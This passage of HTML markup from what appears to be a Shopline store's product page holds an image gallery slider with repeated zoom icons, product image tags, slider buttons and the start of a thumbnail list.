  data-pc-magnifier-type="click"
>
  <span class="product__media-icon motion-reduce quick-add-hidden">
        <svg class="icon icon-zoom" width="25" height="25" viewBox="0 0 25 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="11.2941" cy="11.2941" r="10.5441" stroke="currentColor" stroke-width="1.5"/>
<path d="M19.0586 19.0588L23.9998 24" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
<path d="M8.4707 11.2942H14.1178" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
<path d="M11.293 14.1177L11.293 8.47062" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

  </span>
  
  <div
    class="product__media media media--transparent global-media-settings"
    style="--product-image-ratio:100%;
  --product-mobile-image-ratio:100%;"
    data-height="800"
    data-width="800"
  >
    
  





<img src="https://img-va.myshopline.com/image/store/2000412319/1644552181236/e27ae9dbb90d43b5b1154836f27c6e0c.jpg?w=800&h=800&q=80" srcset="https://img-va.myshopline.com/image/store/2000412319/1644552181236/e27ae9dbb90d43b5b1154836f27c6e0c_246x.jpg?w=800&h=800&q=80 246w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/e27ae9dbb90d43b5b1154836f27c6e0c_493x.jpg?w=800&h=800&q=80 493w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/e27ae9dbb90d43b5b1154836f27c6e0c_600x.jpg?w=800&h=800&q=80 600w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/e27ae9dbb90d43b5b1154836f27c6e0c_713x.jpg?w=800&h=800&q=80 713w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/e27ae9dbb90d43b5b1154836f27c6e0c_800x.jpg?w=800&h=800&q=80 800w" alt="" width="800" height="800" sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55vw - 100px), calc(100vw / 1 - 40px)" quality="80" fetchpriority="auto" decoding="async" data-scale="hover-scale" loading="lazy" style="--product-image-fill-type: contain;
  --product-mobile-image-fill-type: contain;" class="product__media-image">
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" data-media-id="5759097235334523999"></button>
</product-thumbnail-opener>


            </li>
            <li
              id="Slide-main-product-info-5759097235552627724"
              class="product__media-item slider__slide
                
                "
              data-media-id="main-product-info-5759097235552627724"
            >
              
<script src="/cdn/shop/prod///8ed9e16c-ac1b-405c-882d-96fbd9c331d1/1763976032264/assets/component-product-thumbnail-opener.js" defer="defer"></script>






<product-thumbnail-opener
  class="product__modal-opener product__modal-opener--image"
  data-modal="#ProductModal-main-product-info"
  data-pc-magnifier-type="click"
>
  <span class="product__media-icon motion-reduce quick-add-hidden">
        <svg class="icon icon-zoom" width="25" height="25" viewBox="0 0 25 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="11.2941" cy="11.2941" r="10.5441" stroke="currentColor" stroke-width="1.5"/>
<path d="M19.0586 19.0588L23.9998 24" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
<path d="M8.4707 11.2942H14.1178" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
<path d="M11.293 14.1177L11.293 8.47062" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

  </span>
  
  <div
    class="product__media media media--transparent global-media-settings"
    style="--product-image-ratio:100%;
  --product-mobile-image-ratio:100%;"
    data-height="800"
    data-width="800"
  >
    
  





<img src="https://img-va.myshopline.com/image/store/2000412319/1644552181236/7e8520c8304a4f8baf174270597837c1.jpg?w=800&h=800&q=80" srcset="https://img-va.myshopline.com/image/store/2000412319/1644552181236/7e8520c8304a4f8baf174270597837c1_246x.jpg?w=800&h=800&q=80 246w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/7e8520c8304a4f8baf174270597837c1_493x.jpg?w=800&h=800&q=80 493w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/7e8520c8304a4f8baf174270597837c1_600x.jpg?w=800&h=800&q=80 600w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/7e8520c8304a4f8baf174270597837c1_713x.jpg?w=800&h=800&q=80 713w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/7e8520c8304a4f8baf174270597837c1_800x.jpg?w=800&h=800&q=80 800w" alt="" width="800" height="800" sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55vw - 100px), calc(100vw / 1 - 40px)" quality="80" fetchpriority="auto" decoding="async" data-scale="hover-scale" loading="lazy" style="--product-image-fill-type: contain;
  --product-mobile-image-fill-type: contain;" class="product__media-image">
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" data-media-id="5759097235552627724"></button>
</product-thumbnail-opener>


            </li>
            <li
              id="Slide-main-product-info-5759097235737177177"
              class="product__media-item slider__slide
                
                "
              data-media-id="main-product-info-5759097235737177177"
            >
              
<script src="/cdn/shop/prod///8ed9e16c-ac1b-405c-882d-96fbd9c331d1/1763976032264/assets/component-product-thumbnail-opener.js" defer="defer"></script>






<product-thumbnail-opener
  class="product__modal-opener product__modal-opener--image"
  data-modal="#ProductModal-main-product-info"
  data-pc-magnifier-type="click"
>
  <span class="product__media-icon motion-reduce quick-add-hidden">
        <svg class="icon icon-zoom" width="25" height="25" viewBox="0 0 25 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="11.2941" cy="11.2941" r="10.5441" stroke="currentColor" stroke-width="1.5"/>
<path d="M19.0586 19.0588L23.9998 24" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
<path d="M8.4707 11.2942H14.1178" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
<path d="M11.293 14.1177L11.293 8.47062" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

  </span>
  
  <div
    class="product__media media media--transparent global-media-settings"
    style="--product-image-ratio:100%;
  --product-mobile-image-ratio:100%;"
    data-height="800"
    data-width="800"
  >
    
  





<img src="https://img-va.myshopline.com/image/store/2000412319/1644552181236/f50e30f864604847b433123967782b83.jpg?w=800&h=800&q=80" srcset="https://img-va.myshopline.com/image/store/2000412319/1644552181236/f50e30f864604847b433123967782b83_246x.jpg?w=800&h=800&q=80 246w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/f50e30f864604847b433123967782b83_493x.jpg?w=800&h=800&q=80 493w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/f50e30f864604847b433123967782b83_600x.jpg?w=800&h=800&q=80 600w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/f50e30f864604847b433123967782b83_713x.jpg?w=800&h=800&q=80 713w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/f50e30f864604847b433123967782b83_800x.jpg?w=800&h=800&q=80 800w" alt="" width="800" height="800" sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55vw - 100px), calc(100vw / 1 - 40px)" quality="80" fetchpriority="auto" decoding="async" data-scale="hover-scale" loading="lazy" style="--product-image-fill-type: contain;
  --product-mobile-image-fill-type: contain;" class="product__media-image">
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" data-media-id="5759097235737177177"></button>
</product-thumbnail-opener>


            </li>
            <li
              id="Slide-main-product-info-5759097235938503714"
              class="product__media-item slider__slide
                
                "
              data-media-id="main-product-info-5759097235938503714"
            >
              
<script src="/cdn/shop/prod///8ed9e16c-ac1b-405c-882d-96fbd9c331d1/1763976032264/assets/component-product-thumbnail-opener.js" defer="defer"></script>






<product-thumbnail-opener
  class="product__modal-opener product__modal-opener--image"
  data-modal="#ProductModal-main-product-info"
  data-pc-magnifier-type="click"
>
  <span class="product__media-icon motion-reduce quick-add-hidden">
        <svg class="icon icon-zoom" width="25" height="25" viewBox="0 0 25 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="11.2941" cy="11.2941" r="10.5441" stroke="currentColor" stroke-width="1.5"/>
<path d="M19.0586 19.0588L23.9998 24" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
<path d="M8.4707 11.2942H14.1178" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
<path d="M11.293 14.1177L11.293 8.47062" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

  </span>
  
  <div
    class="product__media media media--transparent global-media-settings"
    style="--product-image-ratio:100%;
  --product-mobile-image-ratio:100%;"
    data-height="800"
    data-width="800"
  >
    
  





<img src="https://img-va.myshopline.com/image/store/2000412319/1644552181236/81e827d74618490e97a3f9bfd1fe1085.jpg?w=800&h=800&q=80" srcset="https://img-va.myshopline.com/image/store/2000412319/1644552181236/81e827d74618490e97a3f9bfd1fe1085_246x.jpg?w=800&h=800&q=80 246w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/81e827d74618490e97a3f9bfd1fe1085_493x.jpg?w=800&h=800&q=80 493w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/81e827d74618490e97a3f9bfd1fe1085_600x.jpg?w=800&h=800&q=80 600w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/81e827d74618490e97a3f9bfd1fe1085_713x.jpg?w=800&h=800&q=80 713w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/81e827d74618490e97a3f9bfd1fe1085_800x.jpg?w=800&h=800&q=80 800w" alt="" width="800" height="800" sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55vw - 100px), calc(100vw / 1 - 40px)" quality="80" fetchpriority="auto" decoding="async" data-scale="hover-scale" loading="lazy" style="--product-image-fill-type: contain;
  --product-mobile-image-fill-type: contain;" class="product__media-image">
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" data-media-id="5759097235938503714"></button>
</product-thumbnail-opener>


            </li>
            <li
              id="Slide-main-product-info-5759097236156607540"
              class="product__media-item slider__slide
                
                "
              data-media-id="main-product-info-5759097236156607540"
            >
              
<script src="/cdn/shop/prod///8ed9e16c-ac1b-405c-882d-96fbd9c331d1/1763976032264/assets/component-product-thumbnail-opener.js" defer="defer"></script>






<product-thumbnail-opener
  class="product__modal-opener product__modal-opener--image"
  data-modal="#ProductModal-main-product-info"
  data-pc-magnifier-type="click"
>
  <span class="product__media-icon motion-reduce quick-add-hidden">
        <svg class="icon icon-zoom" width="25" height="25" viewBox="0 0 25 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="11.2941" cy="11.2941" r="10.5441" stroke="currentColor" stroke-width="1.5"/>
<path d="M19.0586 19.0588L23.9998 24" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
<path d="M8.4707 11.2942H14.1178" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
<path d="M11.293 14.1177L11.293 8.47062" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

  </span>
  
  <div
    class="product__media media media--transparent global-media-settings"
    style="--product-image-ratio:100%;
  --product-mobile-image-ratio:100%;"
    data-height="800"
    data-width="800"
  >
    
  





<img src="https://img-va.myshopline.com/image/store/2000412319/1644552181236/4019260d68e7443f869c12c3a924a765.jpg?w=800&h=800&q=80" srcset="https://img-va.myshopline.com/image/store/2000412319/1644552181236/4019260d68e7443f869c12c3a924a765_246x.jpg?w=800&h=800&q=80 246w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/4019260d68e7443f869c12c3a924a765_493x.jpg?w=800&h=800&q=80 493w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/4019260d68e7443f869c12c3a924a765_600x.jpg?w=800&h=800&q=80 600w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/4019260d68e7443f869c12c3a924a765_713x.jpg?w=800&h=800&q=80 713w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/4019260d68e7443f869c12c3a924a765_800x.jpg?w=800&h=800&q=80 800w" alt="" width="800" height="800" sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55vw - 100px), calc(100vw / 1 - 40px)" quality="80" fetchpriority="auto" decoding="async" data-scale="hover-scale" loading="lazy" style="--product-image-fill-type: contain;
  --product-mobile-image-fill-type: contain;" class="product__media-image">
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" data-media-id="5759097236156607540"></button>
</product-thumbnail-opener>


            </li>
            <li
              id="Slide-main-product-info-5759097236324379657"
              class="product__media-item slider__slide
                
                "
              data-media-id="main-product-info-5759097236324379657"
            >
              
<script src="/cdn/shop/prod///8ed9e16c-ac1b-405c-882d-96fbd9c331d1/1763976032264/assets/component-product-thumbnail-opener.js" defer="defer"></script>






<product-thumbnail-opener
  class="product__modal-opener product__modal-opener--image"
  data-modal="#ProductModal-main-product-info"
  data-pc-magnifier-type="click"
>
  <span class="product__media-icon motion-reduce quick-add-hidden">
        <svg class="icon icon-zoom" width="25" height="25" viewBox="0 0 25 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="11.2941" cy="11.2941" r="10.5441" stroke="currentColor" stroke-width="1.5"/>
<path d="M19.0586 19.0588L23.9998 24" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
<path d="M8.4707 11.2942H14.1178" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
<path d="M11.293 14.1177L11.293 8.47062" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

  </span>
  
  <div
    class="product__media media media--transparent global-media-settings"
    style="--product-image-ratio:100%;
  --product-mobile-image-ratio:100%;"
    data-height="800"
    data-width="800"
  >
    
  





<img src="https://img-va.myshopline.com/image/store/2000412319/1644552181236/6356af48336b4984938479cc0896aae9.jpg?w=800&h=800&q=80" srcset="https://img-va.myshopline.com/image/store/2000412319/1644552181236/6356af48336b4984938479cc0896aae9_246x.jpg?w=800&h=800&q=80 246w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/6356af48336b4984938479cc0896aae9_493x.jpg?w=800&h=800&q=80 493w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/6356af48336b4984938479cc0896aae9_600x.jpg?w=800&h=800&q=80 600w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/6356af48336b4984938479cc0896aae9_713x.jpg?w=800&h=800&q=80 713w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/6356af48336b4984938479cc0896aae9_800x.jpg?w=800&h=800&q=80 800w" alt="" width="800" height="800" sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55vw - 100px), calc(100vw / 1 - 40px)" quality="80" fetchpriority="auto" decoding="async" data-scale="hover-scale" loading="lazy" style="--product-image-fill-type: contain;
  --product-mobile-image-fill-type: contain;" class="product__media-image">
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" data-media-id="5759097236324379657"></button>
</product-thumbnail-opener>


            </li>
            <li
              id="Slide-main-product-info-5759097236475374653"
              class="product__media-item slider__slide
                
                "
              data-media-id="main-product-info-5759097236475374653"
            >
              
<script src="/cdn/shop/prod///8ed9e16c-ac1b-405c-882d-96fbd9c331d1/1763976032264/assets/component-product-thumbnail-opener.js" defer="defer"></script>






<product-thumbnail-opener
  class="product__modal-opener product__modal-opener--image"
  data-modal="#ProductModal-main-product-info"
  data-pc-magnifier-type="click"
>
  <span class="product__media-icon motion-reduce quick-add-hidden">
        <svg class="icon icon-zoom" width="25" height="25" viewBox="0 0 25 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="11.2941" cy="11.2941" r="10.5441" stroke="currentColor" stroke-width="1.5"/>
<path d="M19.0586 19.0588L23.9998 24" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
<path d="M8.4707 11.2942H14.1178" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
<path d="M11.293 14.1177L11.293 8.47062" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

  </span>
  
  <div
    class="product__media media media--transparent global-media-settings"
    style="--product-image-ratio:100%;
  --product-mobile-image-ratio:100%;"
    data-height="800"
    data-width="800"
  >
    
  





<img src="https://img-va.myshopline.com/image/store/2000412319/1644552181236/19681ee1f8d943d6932e792070a5907d.jpg?w=800&h=800&q=80" srcset="https://img-va.myshopline.com/image/store/2000412319/1644552181236/19681ee1f8d943d6932e792070a5907d_246x.jpg?w=800&h=800&q=80 246w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/19681ee1f8d943d6932e792070a5907d_493x.jpg?w=800&h=800&q=80 493w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/19681ee1f8d943d6932e792070a5907d_600x.jpg?w=800&h=800&q=80 600w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/19681ee1f8d943d6932e792070a5907d_713x.jpg?w=800&h=800&q=80 713w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/19681ee1f8d943d6932e792070a5907d_800x.jpg?w=800&h=800&q=80 800w" alt="" width="800" height="800" sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55vw - 100px), calc(100vw / 1 - 40px)" quality="80" fetchpriority="auto" decoding="async" data-scale="hover-scale" loading="lazy" style="--product-image-fill-type: contain;
  --product-mobile-image-fill-type: contain;" class="product__media-image">
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" data-media-id="5759097236475374653"></button>
</product-thumbnail-opener>


            </li>
            <li
              id="Slide-main-product-info-5759097236676701268"
              class="product__media-item slider__slide
                
                "
              data-media-id="main-product-info-5759097236676701268"
            >
              
<script src="/cdn/shop/prod///8ed9e16c-ac1b-405c-882d-96fbd9c331d1/1763976032264/assets/component-product-thumbnail-opener.js" defer="defer"></script>






<product-thumbnail-opener
  class="product__modal-opener product__modal-opener--image"
  data-modal="#ProductModal-main-product-info"
  data-pc-magnifier-type="click"
>
  <span class="product__media-icon motion-reduce quick-add-hidden">
        <svg class="icon icon-zoom" width="25" height="25" viewBox="0 0 25 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="11.2941" cy="11.2941" r="10.5441" stroke="currentColor" stroke-width="1.5"/>
<path d="M19.0586 19.0588L23.9998 24" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
<path d="M8.4707 11.2942H14.1178" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
<path d="M11.293 14.1177L11.293 8.47062" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

  </span>
  
  <div
    class="product__media media media--transparent global-media-settings"
    style="--product-image-ratio:100%;
  --product-mobile-image-ratio:100%;"
    data-height="800"
    data-width="800"
  >
    
  





<img src="https://img-va.myshopline.com/image/store/2000412319/1644552181236/a9a6563bb82e4b12be75f97c40f6c648.jpg?w=800&h=800&q=80" srcset="https://img-va.myshopline.com/image/store/2000412319/1644552181236/a9a6563bb82e4b12be75f97c40f6c648_246x.jpg?w=800&h=800&q=80 246w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/a9a6563bb82e4b12be75f97c40f6c648_493x.jpg?w=800&h=800&q=80 493w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/a9a6563bb82e4b12be75f97c40f6c648_600x.jpg?w=800&h=800&q=80 600w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/a9a6563bb82e4b12be75f97c40f6c648_713x.jpg?w=800&h=800&q=80 713w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/a9a6563bb82e4b12be75f97c40f6c648_800x.jpg?w=800&h=800&q=80 800w" alt="" width="800" height="800" sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55vw - 100px), calc(100vw / 1 - 40px)" quality="80" fetchpriority="auto" decoding="async" data-scale="hover-scale" loading="lazy" style="--product-image-fill-type: contain;
  --product-mobile-image-fill-type: contain;" class="product__media-image">
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" data-media-id="5759097236676701268"></button>
</product-thumbnail-opener>


            </li>
            <li
              id="Slide-main-product-info-5759097236827696188"
              class="product__media-item slider__slide
                
                "
              data-media-id="main-product-info-5759097236827696188"
            >
              
<script src="/cdn/shop/prod///8ed9e16c-ac1b-405c-882d-96fbd9c331d1/1763976032264/assets/component-product-thumbnail-opener.js" defer="defer"></script>






<product-thumbnail-opener
  class="product__modal-opener product__modal-opener--image"
  data-modal="#ProductModal-main-product-info"
  data-pc-magnifier-type="click"
>
  <span class="product__media-icon motion-reduce quick-add-hidden">
        <svg class="icon icon-zoom" width="25" height="25" viewBox="0 0 25 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="11.2941" cy="11.2941" r="10.5441" stroke="currentColor" stroke-width="1.5"/>
<path d="M19.0586 19.0588L23.9998 24" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
<path d="M8.4707 11.2942H14.1178" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
<path d="M11.293 14.1177L11.293 8.47062" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

  </span>
  
  <div
    class="product__media media media--transparent global-media-settings"
    style="--product-image-ratio:100%;
  --product-mobile-image-ratio:100%;"
    data-height="800"
    data-width="800"
  >
    
  





<img src="https://img-va.myshopline.com/image/store/2000412319/1644552181236/d3156af553384bfbba6660daa15b9ce3.jpg?w=800&h=800&q=80" srcset="https://img-va.myshopline.com/image/store/2000412319/1644552181236/d3156af553384bfbba6660daa15b9ce3_246x.jpg?w=800&h=800&q=80 246w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/d3156af553384bfbba6660daa15b9ce3_493x.jpg?w=800&h=800&q=80 493w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/d3156af553384bfbba6660daa15b9ce3_600x.jpg?w=800&h=800&q=80 600w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/d3156af553384bfbba6660daa15b9ce3_713x.jpg?w=800&h=800&q=80 713w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/d3156af553384bfbba6660daa15b9ce3_800x.jpg?w=800&h=800&q=80 800w" alt="" width="800" height="800" sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55vw - 100px), calc(100vw / 1 - 40px)" quality="80" fetchpriority="auto" decoding="async" data-scale="hover-scale" loading="lazy" style="--product-image-fill-type: contain;
  --product-mobile-image-fill-type: contain;" class="product__media-image">
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" data-media-id="5759097236827696188"></button>
</product-thumbnail-opener>


            </li>
      </ul>
        





  







  
    <div
      class="slider-buttons product_mobile_thumbnail_pagination product-pagination__number
        
        "
    >
      <button type="button" class="slider-button slider-button--prev" name="previous">
        <svg class="icon icon-arrow " width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.899486 3.44971L4.94974 7.49996L9 3.44971" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

      </button>
      <div class="slider-counter caption">
        <span class="slider-counter--current">1</span>
        <span>/</span>
        <span class="slider-counter--total">21</span>
      </div>
      <button type="button" class="slider-button slider-button--next" name="next">
        <svg class="icon icon-arrow " width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.899486 3.44971L4.94974 7.49996L9 3.44971" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

      </button>
    </div>

    </slider-component>

    
      <slider-component
        id="GalleryThumbnails-main-product-info"
        pc-direction="horizontal"
        class="thumbnail-slider slider-mobile-gutter
          
           display-none-tablet
          "
      >
        <button
          type="button"
          class="slider-button slider-button--prev display-none-tablet "
          name="previous"
          data-step="3"
        >
          <svg class="icon icon-arrow " width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.899486 3.44971L4.94974 7.49996L9 3.44971" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

        </button>
        <ul
          id="Slider-Thumbnails-main-product-info"
          class="thumbnail-list
            thumbnail-list--thumbnail_flatten
            list-unstyled slider slider--mobile
            thumbnail-list-grid
            "
        >              
              <li
                id="Slide-Thumbnails-main-product-info-1"
                class="thumbnail-list__item slider__slide
                  
                  "
                data-target="main-product-info-5759097232784387153"
              >


                  
                <button
                  class="thumbnail
                    thumbnail--wide"
                >
                  <img src="https://img-va.myshopline.com/image/store/2000412319/1644552181236/7dfe9b99d17049439bd1a8bec69256ee_416x.jpg?w=1000&h=1000&q=80" srcset="https://img-va.myshopline.com/image/store/2000412319/1644552181236/7dfe9b99d17049439bd1a8bec69256ee_54x.jpg?w=1000&h=1000&q=80 54w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/7dfe9b99d17049439bd1a8bec69256ee_74x.jpg?w=1000&h=1000&q=80 74w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/7dfe9b99d17049439bd1a8bec69256ee_104x.jpg?w=1000&h=1000&q=80 104w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/7dfe9b99d17049439bd1a8bec69256ee_162x.jpg?w=1000&h=1000&q=80 162w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/7dfe9b99d17049439bd1a8bec69256ee_208x.jpg?w=1000&h=1000&q=80 208w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/7dfe9b99d17049439bd1a8bec69256ee_324x.jpg?w=1000&h=1000&q=80 324w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/7dfe9b99d17049439bd1a8bec69256ee_416x.jpg?w=1000&h=1000&q=80 416w" alt="" width="416" height="416" sizes="(min-width: 1500px) calc((770 - 40px) / 4),
            (min-width: 990px) calc((55vw - 40px) / 4),
            (min-width: 750px) calc((100vw - 150px) / 8),
            calc((100vw - 80px) / 3)" id="Thumbnail-main-product-info-1">
                </button>
              </li>
              
              <li
                id="Slide-Thumbnails-main-product-info-2"
                class="thumbnail-list__item slider__slide
                  
                  "
                data-target="main-product-info-5759097233304480863"
              >


                  
                <button
                  class="thumbnail
                    thumbnail--wide"
                >
                  <img src="https://img-va.myshopline.com/image/store/2000412319/1644552181236/a7ee921490304d9f91bbe49fdb038b50_416x.jpg?w=800&h=800&q=80" srcset="https://img-va.myshopline.com/image/store/2000412319/1644552181236/a7ee921490304d9f91bbe49fdb038b50_54x.jpg?w=800&h=800&q=80 54w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/a7ee921490304d9f91bbe49fdb038b50_74x.jpg?w=800&h=800&q=80 74w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/a7ee921490304d9f91bbe49fdb038b50_104x.jpg?w=800&h=800&q=80 104w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/a7ee921490304d9f91bbe49fdb038b50_162x.jpg?w=800&h=800&q=80 162w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/a7ee921490304d9f91bbe49fdb038b50_208x.jpg?w=800&h=800&q=80 208w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/a7ee921490304d9f91bbe49fdb038b50_324x.jpg?w=800&h=800&q=80 324w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/a7ee921490304d9f91bbe49fdb038b50_416x.jpg?w=800&h=800&q=80 416w" alt="" width="416" height="416" sizes="(min-width: 1500px) calc((770 - 40px) / 4),
            (min-width: 990px) calc((55vw - 40px) / 4),
            (min-width: 750px) calc((100vw - 150px) / 8),
            calc((100vw - 80px) / 3)" id="Thumbnail-main-product-info-2">
                </button>
              </li>
              
              <li
                id="Slide-Thumbnails-main-product-info-3"
                class="thumbnail-list__item slider__slide
                  
                  "
                data-target="main-product-info-5759097233489030145"
              >


                  
                <button
                  class="thumbnail
                    thumbnail--wide"
                >
                  <img src="https://img-va.myshopline.com/image/store/2000412319/1644552181236/42bd5dca331049bca9b28b7b03707210_416x.jpg?w=800&h=800&q=80" srcset="https://img-va.myshopline.com/image/store/2000412319/1644552181236/42bd5dca331049bca9b28b7b03707210_54x.jpg?w=800&h=800&q=80 54w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/42bd5dca331049bca9b28b7b03707210_74x.jpg?w=800&h=800&q=80 74w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/42bd5dca331049bca9b28b7b03707210_104x.jpg?w=800&h=800&q=80 104w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/42bd5dca331049bca9b28b7b03707210_162x.jpg?w=800&h=800&q=80 162w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/42bd5dca331049bca9b28b7b03707210_208x.jpg?w=800&h=800&q=80 208w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/42bd5dca331049bca9b28b7b03707210_324x.jpg?w=800&h=800&q=80 324w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/42bd5dca331049bca9b28b7b03707210_416x.jpg?w=800&h=800&q=80 416w" alt="" width="416" height="416" sizes="(min-width: 1500px) calc((770 - 40px) / 4),
            (min-width: 990px) calc((55vw - 40px) / 4),
            (min-width: 750px) calc((100vw - 150px) / 8),
            calc((100vw - 80px) / 3)" id="Thumbnail-main-product-info-3">
                </button>
              </li>
              
              <li
                id="Slide-Thumbnails-main-product-info-4"
                class="thumbnail-list__item slider__slide
                  
                  "
                data-target="main-product-info-5759097233673579523"
              >


                  
                <button
                  class="thumbnail
                    thumbnail--wide"
                >
